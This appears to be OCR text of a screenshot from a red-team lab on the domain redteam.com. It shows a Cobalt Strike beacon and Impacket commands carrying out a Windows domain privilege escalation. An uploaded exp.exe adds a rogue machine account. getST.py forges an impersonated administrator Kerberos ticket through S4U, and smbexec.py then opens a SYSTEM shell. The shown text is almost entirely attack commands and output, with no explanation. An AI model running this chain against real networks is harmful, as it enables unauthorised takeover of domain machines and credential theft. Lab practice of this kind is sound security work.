 主页
redteam.com_dc1
other_kali
redteam.com_pc1_win10
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.20.13 192.168.20.13 n0thing N0THING-PC 5012 23ms
root@kali: ~/tools/impacket/examples
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/...cket/examples
root@kali:~/tools/impacket/examples#
root@kali:~/tools/impacket/examples# python getST.py -dc-ip dc1.redteam.com redteam/evilpc\$:1
23456 -spn cifs/n0thing-pc.redteam.com -impersonate administrator
Impacket v0.9.21.dev1+20200225.153700.afe746d2 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
root@kali:~/tools/impacket/examples# export KRB5CCNAME=administrator.ccache
root@kali:~/tools/impacket/examples# python smbexec.py -no-pass -k n0thing-pc.redteam.com
Impacket v0.9.21.dev1+20200225.153700.afe746d2 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
n0thing-pc
C:\Windows\system32>
Listeners X Beacon 192.168.20.13@5012 X Files 192.168.20.13@5012 X
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------
Administrator
REDTEAM\Domain Admins
命令成功完成。
beacon> hashdump
[-] hashdump error: this command requires administrator privileges
[+] host called home, sent: 19 bytes
beacon> upload /tmp/exp.exe (C:\Users\n0thing\Desktop\exp.exe)
[*] Tasked beacon to upload /tmp/exp.exe as C:\Users\n0thing\Desktop\exp.e
[+] host called home, sent: 9302 bytes
beacon> shell exp.exe
[*] Tasked beacon to run: exp.exe
[+] host called home, sent: 38 bytes
[+] received output:
[+] Domain = redteam.com
[+] Domain Controller = 192.168.20.10
[+] Machine account: evilpc Password: 123456 added
[+] evilpc SID : S-1-5-21-4048629516-270742816-151215405-1166
[+] Exploit successfully!
[N0THING-PC] n0thing/5012
beacon>